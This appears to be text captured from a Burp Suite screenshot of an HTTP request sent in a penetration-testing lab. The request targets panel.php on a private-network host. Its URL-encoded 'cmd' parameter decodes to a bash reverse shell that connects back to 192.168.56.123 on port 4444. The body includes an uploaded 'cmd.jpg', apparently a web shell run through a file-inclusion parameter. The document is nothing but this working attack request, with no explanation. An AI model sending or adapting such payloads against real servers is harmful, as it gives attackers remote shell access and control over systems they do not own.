 Request
Raw Params Headers Hex
POST
/panel.php?cmd=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64
%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%35%36%2e%31%32%33%2f%3
4%34%34%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68 HTTP/1.1
Host: 192.168.56.107
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.107/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Cookie: PHPSESSID=1a6ppafq4qk0lc4q00932jbor4
Connection: close
load=/uploaded_images/cmd.jpg&continue=continue